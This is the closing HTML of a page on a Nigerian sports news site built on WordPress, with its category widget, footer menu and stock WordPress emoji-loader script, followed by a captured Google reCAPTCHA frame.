            <div class="td_block_wrap td_block_popular_categories td_uid_8_69713338e2349_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69713338e2349" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://pikinofgod.com.ng/category/other-sports/">Other Sports<span class="td-cat-no">287</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigeria-football/">Nigeria Football<span class="td-cat-no">62</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-leagues/npfl/">Nigeria Premier Football League<span class="td-cat-no">52</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-sports/">Nigerian Sports<span class="td-cat-no">40</span></a></li><li><a href="https://pikinofgod.com.ng/category/news/">News<span class="td-cat-no">21</span></a></li><li><a href="https://pikinofgod.com.ng/category/teqball/">Teqball<span class="td-cat-no">16</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-leagues/nwfl/">Nigeria Women Football League<span class="td-cat-no">14</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#">Disclaimer</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43"><a href="#">Privacy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="#">Advertisement</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PIKINOFGOD LIMITED                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69713338e6800
    -->

    <script type="text/javascript" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pikinofgod.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pikinofgod.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9IJ8B9g7Jau8csdouJeBtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026363579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>